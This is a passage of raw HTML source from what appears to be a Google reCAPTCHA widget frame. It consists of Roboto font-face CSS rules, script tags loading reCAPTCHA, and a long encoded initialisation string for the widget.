  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dmYrRMLI8Wgv4n_gAuilYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dmYrRMLI8Wgv4n_gAuilYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dmYrRMLI8Wgv4n_gAuilYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6M1VkzCucKawrTClcOswo4ZJsO4w6bDqXkvwpXDpsOmwovDikgaOMKcwooCND9JBcOQw5HDjsKGwpRAViJGw7EFw4XCrivCnRFaRcOzw6PCnwjCjsKbR8OkfcO9woBMwq5vLQUew5DCpWvCrMOQF8Ovw7Vww6VJCcOCwpJ+wqTDmi5cLhY/RHZIw7BFYsK+w4RBw6nDrsOSw7oJw5TDsnTClsKOwqLDsSTDmAkHw6skCWvDsUx5w7nDtkPCpgHCqMOPwrHCrcKMAMKSwohVwpY+XWV7T0law4Fkw4nDilfDtcObwpbCsMKIwrDDiMKVV31CGwAKNUhDOX3DlMKxwq0Rw41wLsKna8ODw5nCr8OwKMOtwq/CgUwOBcOIKkXCkVAGw4LDuwjCk10tQsOHw4sSw7/[base64]/P8KXASHCusKzGMK4wo3DpsOEw7IIw5LDpsOCwrpCBx4hwr3Du8ODXXzDjMOyXcOjwowAQMOlWHdJbxXDr8KrW8KuwpPCgMOaalvCkSnDmF3CtzJ6e8OQB8O9wpLDn8O7wolqwrpMa1x+OMOiwqkBGcOfbxPCi8KTcFLDmAYZRGhgK0zCsMKHwpo/BR/CvcKSc2bDgB/[base64]/CuQMVwrjDksOZwrzChkh4R8KzeVg7ZcOhw75zwpZoK07DrTBDw6p6w7fCisKew5UyE8OAwofCs8OvJG7ChcK/w44ew4JOw4whBMK0w71Lw51vBCTDtQ7Cu8Kyw4E9w44yw7nCn8KvKsK/[base64]/Cq8KaPGgwwrvDvsKjw7vDpXXCjsOJGcOWUy4mPBJ2cMOMw77DplJabjfDlsOKwrTDhMKaa8K/w6xQVTfCncOdYnNCwr/DrMOow61rw5Qsw6/CpMKkdHETS8O7LsO3wozCtsOyY8K+w6QMHsKiwqbDviplR8KROMOLXcORJsKNBAbDisKKR3VgHSsWwo90MTdiDMKswqF6fiZuw6Unw4/DvArDtm5+wr1ISS7CgcK5wqcbAcO1wqsqw6/Din3CiwtIFW/[base64]/[base64]/DrjRETX4YGcOUIBcrw5PCvFvDgsK3w7LCi8KcWzUPwoh1w49AJVkPw67CnRTCvMOwb2DCijbDlhjCh8KyExMNUWxZwqPCpsOpOMKZwp3Cl8KkBcKpesOYZyzCtcKJEEbCvsOCFRhtwrc/azU6wpsHwo0YDMOxwosNw7bClsKJwr4BHBDCiE5sSnbDhgfCvcK6w4/[base64]/TMKbwqwtVUNSw6Iswq4xwprDscKew6/Du39aw4opw7fDqigddsO/wodad8KzEWjCthzDv2wuVsK5H3LCowRCDcKXD8Knw7vChzHDilcFwrciwodxw4ZOw6fDoMOAw43Dv8K5WzfDlwQodVt9IjQ8wrpkwqwuwpF1w7VwKBHCkCbCs8KSwqcMw6VRw6nCk2gPw6DCkw/[base64]/CjwxQDirDjhRRJsKTS8OZWQPDp8Ogwp0cNcKDABV9w6Bgw7PCgsO8FSLDt0rDjcKLQWULwqDCosKBw47CmsOzwrjCsVwNwrDCmQDCsMOHAWMHQCJWwo/ClsOow7jCmsK9w48dXStRfGEAwrzCr2vDownClsOYw6vChcKJC0bDjzbCh8OKw5jClMKjwp8/[base64]/DmVjDuyrChcKewqfDrcKERsKpAXEXwqLDpGB1K8Kkw4TDlVcuBx3CpVBzwqJrB8K0HG/[base64]/w4nCpSRkVMOcL8KDw5d/w4sZJSzDhMOhw6zDgyBcw5PCunoow6bDs3F7w7vDg0QKwoZlMW/CkW7Dn8OCwpfDmcKVw6kKw4nCgMOeSnHDvsKhTMKVwqx8wq8Xw4vCqBsow69ZwpPDvwQRw6XDmMOWw7lgQH3CrnUMw4vCjU/DtkvCtsO3NMKabcKBwr/Ct8KBw43CusKMIsKYwrXDi8Kww6VHwqBDTig5SU0KVMKXXCvCocO8ZMO5wpcnBAVFw5BLFsONRMKROMOOwoZqwqFQRcOkwotWYcKlw4U7w7lTa8KRXsOqOsOmPWZSwonCuiTDm8KQwqzDosOZScO2EGQiX1gIcQcMwo8nQ0/[base64]/DtkXCocODdsKLwpA2wrVCSVs6w4DCh8OwYmVtwppjw6/[base64]/DkFPCtFIXw7dEM8O/EMKpwqrDqjJoXcOOwp3DrD5tw6/CgsOjwrlyw6XCjcKDFBXCj8ORS1d+w7rCscKzwoggwq8vw5LDixtkwr/DgUNUw4nCkcOpYsKzwq4lAcK+wp0aw5Axw5/DtsOSw6JsPsOLw7rCncKOwod+wpTCk8OPw7rDjU/CjDUgPzrDpxtQZR9MfMOHUcOYw5Azw41lw4bDuT4ow4owwpjDpyLCg8KSw6XDrsONOsK0w79Gw7I/bBdHQsKiw5IWwpfDu8O9wrLDlW3DksOdTTJZSMKKdUJFXxUnWQDCrAASw7zDiXczGcKmP8O+w6/CvlnCtE0Swqk9X8OIPy11wqtlHljDp8KQw491wo9Ce1/DhXUJc8KRw7tsHsOSbk3CtcO4wqzDqj/DhsOYwrJ6w4JEBMOMQMKUw7XDlcKyXR3CmcOzw5DCicOIBR/Cq1bDsQZSwrB7woDCisOlLWHDjTDDpsO3LwPCvsO/wrJ/FcOnw6gBw4A4Fg0SeMKRLEfCt8O/[base64]/DpWptWRbCigswwoDDmCXCmULCl3RcwrwEw7PCnF9oY0IaKsOxNyoSMcKowpUNwroPw4IJwoY1dD/DqiZdB8Osc8Knw6PCncOSw57CklcnaMOzw7t2ScOQEWMUbgsLw5xDwrxGwp3DrMK8AMOGw5HDt8O8YD0HLGLDpsO2wokVw7d/wp/DphLCrsK0wqBcwpXCvg/CicOvCRQDeVjCgcO0DzARw4vCvxTCjsKGwqNsN2wIwpYVE8KxSsOKw6VVwokWGcO9w4/Cn8OJGcK7wqRpAz/[base64]/DijU9P8Khw5vCj8KAw47ChRw+w4LDuMKbKMOYwqMDEDvCm8OmMAg6w7PCuC3Cr2FnwoFaWkIcZTrDg1nCvMK8WATDkMKZwqw3YcOewoXDiMOZw53CmsOgwr/DlmfCkXHCpMOgSHzDtsKYdDPCocOkwrDCgUvDv8KjJh/Cn8KTesK6worCiQrDkg5Ww7UGDlnCnMOAI8KndcO0AMOOUMK5w54DWVzCiQfDg8KeRMOKw7bDlwTCv2U8w4PCgMOTwprCisKMPyrDmcK0w4YPHDXCvMKwAHBgTlnDtMK6YDIgSMK5KMKGbcKpw67Ci8OVcMOzU8OtwoUCeVLCvcOlwr3CoMOww7YAwr/CgTZ6J8O2GRbCvsOudwB7wpBHwqMLXsKjw5kYwqAOwrPCrh/DncKBQMOxwr59woBLw53CjhwQw6fDtQDCsMO7w6ErRSpTwr7DmW98w7luaMOdw5nDqw9Jwp3CmsOfBsKxWiXDpC/[base64]/DsHDCsx/DnsKHLMOgTsOOwocswrfCmWTCpMKtwp7Do8OhOVx2wrViwoPCr8KnwqI8PXl6ecKDclPDjsO+aA/Dp8KBb8OjZ1HDg2xXYMOOwqnCgSLDssKzeU0yw5glwqcQw6VqH21Mw7Zowp7Cl00cAcKSYMKVw4EYLl9jXE7CjFl6wobDpCfCncKWYUvCscOfE8Otwo/DksO5P8KPCsOFQSLDh8OLGnFCw5x8AcKQGsOWw5nDqz8YaGLDpQ94wpJUwrsvXCcNQsKQZ8KMwqssw4IUwooGWcKQw6trw7dPHcKTVMK5w4l0wpbChsKzIA4MRhPCkMO5wozDsMOEw7DDqcKkwr5cBXXDhcOkf8OWw6nCqXJAOMKnw5kTGl/Cq8Owwp/DrTjDo8KAKy/[base64]/CgEFzw5PCpMK8Gx0lwqPCqhzDrjDCncObwofCkHozwo8KwqfCqcO7DsK4R8OfclV/[base64]/KjTDo8Kpw5tXwq0+w5vClR9kfXrDhMOhw7TCgDV4ScOPwr7CrsKWaC/[base64]/CqcOWw7rClMKswoEbHwPDv2Z4TcOswrrCl8O8w6/DhMKqwqjClsKHD8OYR23CkMKkwr0DJ3NeB8ONNlbCmMK+w5XDnMKpVMK9wrfDhkLDgMKOwrbDnUhkw6HClcKlJsO1LcOGRXFJGMK0dTJwKT/Cgmp9w6V3IBojNsOWw4HDoV7DpULDtMK9B8OIVcO/wrjCv8KQwqTCriwSw5AIw6gnZmoQw7zDgcKPP3Aff8O/wr1bc8KHwo7CoS7Dv8K0N8KXbMKhcsONCsKQw6Zow6F2w5cBwr1YwpczKibDuSbDkGgew5V+wowkE3zCn8KVwrjDvcOMN2fCujbDi8KXw6/[base64]/CkHw7w6bCl8O7I0nDjyFbwqZfJiRkWX/CjMKKXgJQw5BgwoF7MgRlOXssw53Cs8Kbwr9Ww5